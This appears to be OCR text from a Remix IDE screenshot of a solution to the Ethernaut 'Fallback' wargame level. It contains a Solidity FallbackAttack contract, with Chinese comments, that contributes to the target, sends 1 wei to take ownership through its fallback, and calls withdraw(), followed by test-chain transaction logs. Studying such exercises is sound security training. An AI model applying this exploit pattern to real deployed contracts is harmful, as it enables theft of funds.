 Enter an amount and choose its unit
VALUE
1
Wei
1.msg.value=1Wei
CONTRACT (Compiled by Remix)
FallbackAttack - Ethernaut/FallbackAttack.sol
Deploy
0xd8b934580fcE35a11B58C6D73aDeE468a2833f
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3 i
Deployed Contracts
FALLBACK AT 0XD8B...33FA8 (MEMORY)
FALLBACKATTACK AT 0XF8E...9FBE8 (MEMORY)
Balance: 0.00000000000000001 ETH
attack1
2.调用
attack2
attack3
_fallback
0: address: 0xd8b934580fcE35a11B58C6D73aDeE468a2833fa8
1 // SPDX-License-Identifier: MIT
2 import "hardhat/console.sol";//为了在控制台打印输出
3 pragma solidity ^0.8.0;
4
5 contract FallbackAttack{
6 address payable public _fallback;
7
8 constructor(address payable _address) payable public {
9 _fallback = _address;
10 }
11
12 function attack1() public payable {
13 //msg.value设置为10Wei
14 _fallback.call{value: msg.value}(abi.encodeWithSignature("contribute()"));
15 }
16 function attack2() public payable {
17 //msg.value设置为1Wei
18 _fallback.call{value: 1}("");
19 }
20
21 function attack3() public payable {
22 console.log("(attack4)msg.sender is:",msg.sender);
23 _fallback.call(abi.encodeWithSignature("withdraw()"));
24 }
25 receive() external payable {}
26 }
0
listen on all transactions
Search with transaction hash or address
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Fallback.owner() data: 0x8da...5cb5b
Debug
call to FallbackAttack._fallback
CAL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: FallbackAttack._fallback()
L data: 0xaf8...f35c4
Debug
>